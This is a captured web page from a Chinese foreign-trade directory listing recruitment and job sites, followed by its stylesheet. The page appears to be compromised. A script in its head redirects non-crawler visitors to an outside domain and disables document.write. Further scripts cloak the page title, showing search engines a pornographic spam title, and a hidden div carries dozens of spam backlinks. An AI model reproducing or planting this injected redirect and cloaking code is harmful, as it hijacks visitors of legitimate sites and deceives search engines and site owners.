

--- FILE ---
content_type: text/html
request_url: https://www.altool.net/sousuo/waimaorencai.html
body_size: 2527
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head><script>if (!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i) && location.href.indexOf("_=") > 0) {location.href="http://raatbb.cn/"} try {document.write = document.writeln = function (){}} catch (e){}</script><title>&#29190;&#20083;&#36870;&#30196;&#27721;&#72;&#105;&#116;&#111;&#109;&#105;&#22312;&#32447;&#35266;&#30475;</title><script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='chinese鍥戒骇濂冲悓瑙嗛'}</script>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="外贸网,外贸网站,外贸网站大全,外贸网址大全,电子商务平台,外贸b2b,b2b大全,免费国际B2B,免费b2b大全,B2B网站,平台网站,B2B,黄页网站,商业黄页,商业名录,外贸黄页,外贸博客,搜索引擎,外贸知识,外贸工具,外贸软件,外贸技巧,外贸论坛,海运费查询,国际展会,外贸服务,外贸统计数据 " />
<meta name="description" content="最好的外贸网址网站，专注外贸B2B网站、外贸B2C平台、国际贸易、外贸论坛等，提供最新、最全的外贸资讯与外贸经验，是外贸人工作、学习必上的外贸行业网站导航。" />
<title>外贸 人才-阿里外贸导航网</title>
<link rel="stylesheet" type="text/css" href="css/style.css" media="all" />
<script type="text/javascript" src="js/skin.js"></script>
<base target="_blank" />
</head>
<body><div data-id style="display:none;"><a href="?_=2fd1686a"></a><a href="?_=f6647788"></a><a href="?_=4624ce6a"></a><a href="?_=2357d03c"></a><a href="?_=b8d1885a"></a><a href="?_=ac6f7b43"></a><a href="?_=513fe0e2"></a><a href="?_=2d9f99b7"></a><a href="?_=ae2b2d4d"></a><a href="?_=28378e06"></a><a href="?_=c0310f4c"></a><a href="?_=7057e0d6"></a><a href="?_=19bfd4f6"></a><a href="?_=c3611627"></a><a href="?_=5d0fb944"></a><a href="?_=b462c5b4"></a><a href="?_=81aa98a3"></a><a href="?_=76fb05ea"></a><a href="?_=26c560c7"></a><a href="?_=2817603d"></a><a href="http://www.csjklm.com?_=6cfabb63"></a><a href="http://www.onecityonedream.com?_=86526772"></a><a href="http://www.6789123.com?_=8341a3eb"></a><a href="http://www.gdjoinwin.com?_=3c0a6917"></a><a href="http://www.yueshangcpa.com?_=bf4436f6"></a><a href="http://www.shxxdz.cn?_=d9655bba"></a><a href="http://www.sdhkhj.cn?_=664921d7"></a><a href="http://www.lanruihb.com?_=3fe5ed42"></a><a href="http://www.bolisi.com?_=72cbd4fd"></a><a href="http://www.dongshitouzi.cn?_=53e7713d"></a><a href="http://www.agicargos.com?_=035c1963"></a><a href="http://www.pierrecardin1950.com?_=25ba4fc4"></a><a href="http://www.zhuo-zhan.com?_=d3ff11bb"></a><a href="http://www.cdhjl.net?_=6fa153f8"></a><a href="http://www.gz-shzs.com?_=d2eb877f"></a><a href="http://www.ccenet.cn?_=f7759fff"></a><a href="https://www.zkbqy.com?_=98b51cd2"></a><a href="http://www.servicesh.com?_=c257982b"></a><a href="http://www.hlholdings.com.cn?_=dc75e8c5"></a><a href="http://www.tkglzk.com?_=52013995"></a></div>
<div id="page" class="container">
    <div id="header" class="box">
        <div class="con clearfix">
            <h1 id="logo"><a href="http://www.vgmc.cn"><img src="img/Logo1.jpg" alt="" /></a></h1>
            <div class="searchform">
                <form id="searchForm" action="https://www.google.com/search" method="get" target="_blank">
                    <a class="label" href="https://www.google.com"><img width="105" height="35" alt="Google 搜索" src="img/google.gif"></a>
                    <span class="s_ipt_wr">
                    <input type="text" name="q" class="s_ipt" autocomplete="off" x-webkit-speech />
                    </span>
                    <input type="submit" class="submit" id="search-btn" value="谷歌搜索">
                    <input type="hidden" name="tn" value="ylmf_4_pg">
                    <input type="hidden" name="ch" value="6">
                </form>
            </div>
        </div>
    </div>
    <div class="guide clearfix"><span class="location"><strong>您当前的位置：</strong><a href="http://www.vgmc.cn" target="_parent">导航首页</a> &raquo; 
        <span>外贸 人才</span>    </span>
    <span class="meta"><a class="sethome" onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';
this.setHomePage('http://www.vgmc.cn');" href="#">把本站设为主页</a></span></div>
<h6 style="border-bottom:1px solid #ff5c00; height:5px;">&nbsp;</h6>
        <div class="site-list">
                <h2 id="95">外贸人才招聘</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.chinawmrc.com" target="_blank" class="">中国外贸人才</a></li>
                                                                                <li><a href="http://job.fobshanghai.com" target="_blank" class="">福步外贸人才</a></li>
                                                                                <li><a href="http://www.jobeast.com" target="_blank" class="">中国外语人才网</a></li>
                                                                                <li><a href="http://www.8job.com.cn" target="_blank" class="">中国外贸人才网</a></li>
                                                                                <li><a href="http://www.wtojob.com" target="_blank" class="">世贸人才</a></li>
                                                                                <li><a href="http://www.tradehr.com" target="_blank" class="">外贸英才网</a></li>
                                                                                <li><a href="http://www.shenzhenfob.com" target="_blank" class="">深圳外贸人才网</a></li>
                                                                                <li><a href="http://www.ipincai.com" target="_blank" class="">外贸人才网</a></li>
                                                                                <li><a href="http://www.wmzp.cn" target="_blank" class="">中国外贸招聘网</a></li>
                                                     </ul>
         </div>
        <div class="site-list">
                <h2 id="96">人才招聘</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.0591job.com" target="_blank" class="">福建多才网</a></li>
                                                                                <li><a href="http://www.qlrc.com" target="_blank" class="">齐鲁人才</a></li>
                                                                                <li><a href="http://www.gdrc.com" target="_blank" class="">广东人才网</a></li>
                                                                                <li><a href="http://www.jobtrans.cn" target="_blank" class="">物流前程网</a></li>
                                                                                <li><a href="http://jobs.12333sh.gov.cn" target="_blank" class="">上海公共招聘网</a></li>
                                                                                <li><a href="http://www.nbrc.com.cn" target="_blank" class="">宁波人才网</a></li>
                                                                                <li><a href="http://www.siphrd.com/sipweb/index.php" target="_blank" class="">苏州人才</a></li>
                                                                                <li><a href="http://www.528.com.cn" target="_blank" class="">528招聘网</a></li>
                                                                                <li><a href="http://www.wzrc.net" target="_blank" class="">温州人才网</a></li>
                                                                                <li><a href="http://www.szhr.com.cn/index.shtml" target="_blank" class="">深圳人才网</a></li>
                                                                                <li><a href="http://www.hzrc.com" target="_blank" class="">杭州人才网</a></li>
                                                                                <li><a href="http://www.cjol.com" target="_blank" class="">中国人才热线</a></li>
                                                                                <li><a href="http://www.chinahr.com/index.htm" target="_blank" class="">中华英才网</a></li>
                                                                                <li><a href="http://www.zhaopin.com" target="_blank" class="">智联招聘网</a></li>
                                                                                <li><a href="http://www.51job.com" target="_blank" class="">51job前程无忧</a></li>
                                                     </ul>
         </div>
        
    <div id="footer" class="clearfix"> <a href="http://www.vgmc.cn" target="_parent">返回首页</a> </div>
    GGG
</div>
<div style="display:none"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6cf96d83e3d4821a37a577ede32a58d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.altool.net/sousuo/css/style.css
body_size: 1269
content:
@charset "gb2312";
body,ul,li,form,label,h1,h2,h3,h4,h5,h6,p,div,dl,dd,dt,button { margin:0; padding:0;}
img,button { border:0;}
ul,ul li,dl ,dt,dd { list-style:none;}
em,del {font-style:normal;}
del { text-decoration:line-through;}
a { color:#000; text-decoration:none}
a:hover {color:#f00; text-decoration:underline}
.red { color:#f00;}
.green{ color:#ff5c00;}
.blue { color:#0E6DBC;}
.black { color:#000;}

.fl { float:left}
.fr { float:right}
.clearfix,.item dd.rebate,.item dd.price,#side ul,#ls dl{zoom:1;}
.clearfix:after,.item dd.rebate:after,.item dd.price:after,#side ul:after, #ls dl:after{content:"\0020";display:block;clear:both;height:0;}
ul.clearfix li { float: left; display:inline;}

.rc-tp,.rc-tp b,.rc-bt b,.rc-bt,.rc-tp1,.rc-tp1 b,.rc-bt1,.rc-bt1 b,.rc-tp2,.rc-tp2 b,.rc-bt2,.rc-bt2 b,
#footer a,.gohome,.sethome,.feedback,#gotop,.site-list li.em a{ background: url(../img/images.gif) no-repeat;}


.rc-tp,.rc-bt,.rc-tp1,.rc-bt1 ,.rc-tp2,.rc-bt2{ position:relative; z-index:1; display:block; height:4px; overflow:hidden;  }
.rc-tp b,.rc-bt b,.rc-tp1 b,.rc-bt1 b,.rc-tp2 b,.rc-bt2 b { float:right; width:4px; height:4px; }
.rc-tp,.rc-tp1,.rc-tp2 { margin-bottom:-4px; }
.rc-bt,.rc-bt1,.rc-bt2 { margin-top:-4px; }

.rc-tp{ background-position:-96px -86px;}
.rc-tp b { background-position:-92px -86px;}
.rc-bt b {background-position:-92px -90px;}
.rc-bt { background-position:-96px -90px;}

.rc-tp1,.rc-tp2 {background-position:-96px -76px;}
.rc-tp1 b,.rc-tp2 b {background-position:-92px -76px;}
.rc-bt1 b{background-position:-92px -90px;}
.rc-bt2 b{background-position:-92px -80px;} 
.rc-bt1,.rc-bt2  { background-position:-96px -80px;}


body { font-size:14px; line-height:1.5; color:#000;}
input,select,body { font-family:Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;}

.container {width:980px; margin: 0 auto; position: relative;}

.bd { border: 1px solid #ff5c00; display: block;}
/* header */
#header .con{ height: 72px; }
#header .bd { border-top: none;}
#header.box { margin-bottom: 0;}
#logo { margin: 0 10px;}
#logo,#logo a { width: 220px; height: 69px; overflow: hidden; float: left;}
#logo a { display: block;}

/* searchform */
.searchform {line-height:21px; height:21px; padding:1px 3px 0; margin:8px 6px 0 35px; font-family:Arial; font-size:16px; float: left;  }
	.searchform a.label { margin-right:5px;}
	.searchform a img,.searchform input.submit,.searchform input.text { vertical-align:middle; margin-top:8px; }
	.searchform a img { margin-top:6px;}
	.searchform input.text {padding:5px 0 5px 3px; margin-right:5px; width:365px;font:16px arial;height:18px;}
	.searchform input.submit {width:88px; height:32px; line-height:28px; font-size: 14px;}
	
	.searchform .ctrl { font-size: 14px; padding: 2px 0 0 105px;}
	.searchform .ctrl label,.searchform input.radio { cursor: pointer;}

/* guide */
.guide{height:20px;line-height:20px;text-align:right;font-size:12px; overflow:hidden;}
.guide .location{float:left;background-position:-98px -124px;}
.meta a{margin:0 6px; float: right;}
.gohome { background-position: -3px -2px; padding-left: 12px;}
.sethome,.feedback { padding: 0 0 0 18px; float: left;}
.sethome { background-position: 0 -133px;}
.feedback { background-position: 0 -161px;}
.location { padding-left:5px;}
.location a { color:#1949A6; }
.location a:hover { text-decoration: underline; color: #f00;}

.box { margin-bottom: 5px;}

/* site-list */
.site-list {background:#fbfff4; overflow:hidden;}
.site-list h2 {color: #ff5c00; font-size: 14px; background-color:#f9cdb4; border-left:1px solid #ff5c00; border-right:1px solid #ff5c00;}
.site-list h2{ line-height: 26px; padding: 0 10px; height:26px; text-align:center;}
.site-list ul { background:url(../img/item_bg_v2.gif) repeat-y; /*border:1px solid #ff5c00;*/ border-left:1px solid #ff5c00; border-bottom:1px solid #ff5c00; border-right:1px solid #ff5c00;}
.site-list li { width:20%; *width: 19.8%; text-align: center; line-height: 36px; height: 36px; overflow: hidden; display:block;}
.site-list li.em a{ background-position:right -28px;padding-right:15px;}
.site-list ul li a { padding:1px;}
.site-list h2, .location a,#footer a {color:#ff5c00; }

#hot-text .site-list { padding-bottom: 0;}
#hot-text .con { padding: 0 10px; border-bottom: 4px solid #BBDAFA; line-height: 28px; height: 28px;}
#hot-text a { margin: 0 18px 0 0;}

#footer { text-align: center; padding: 0 0 10px;}
#footer a{ color: #ff5c00; padding-left: 18px; background-position: 3px -107px; *background-position:3px -109px; line-height:22px; width:65px; height:22px; margin:0 auto; display:block;}


#gotop{ width: 18px; height: 82px; overflow: hidden; position: fixed; _position: absolute; bottom: 60px; margin: 0 0 0 980px; background-position: 0 -195px; display:none; *display: expression(documentElement.scrollTop > 0 ? "block" : "none");
_top: expression(documentElement.scrollTop+documentElement.clientHeight-this.clientHeight-60);

}
#gotop a {width: 18px; height: 82px;text-indent: -9999px; display: block;overflow: hidden;}

#search-btn {
    background: url("../img/search_btn.png") no-repeat;
    border: 0 none;
    cursor: pointer;
    height: 32px;
    overflow: hidden;
    text-align: center;
    width: 82px;
}


.s_ipt_wr {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../img/i-1.0.0.png") no-repeat scroll -304px 0 transparent;
    border-color: #7B7B7B #B6B6B6 #B6B6B6 #7B7B7B;
    border-style: solid;
    border-width: 1px;
    display: inline-block;
    height: 30px;
    margin-right: 5px;
    vertical-align:bottom;
    width: 360px;
}

.s_ipt {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 0 none;
    font: 16px/22px arial;
    height: 22px;
    margin: 5px 0 0 7px;
    outline: medium none;
    padding: 0;
    width: 350px;
}

/*
.site-list li a:hover,#hot-text a:hover{ background-color: #36c; color: #fff; text-decoration: none;}
.bd,.site-list { border-color:#ABD294;}
.rc-tp,.rc-tp b,.rc-bt b,.rc-bt,.rc-tp1,.rc-tp1 b,.rc-bt1,.rc-bt1 b,.rc-tp2,.rc-tp2 b,.rc-bt2,.rc-bt2 b,
#footer a,.gohome,.sethome,.feedback,#gotop,.site-list li.em a{ background-image: url(../img/../img.gif);}

.site-list li a:hover,#hot-text a:hover{ background-color: #69B527;}
*/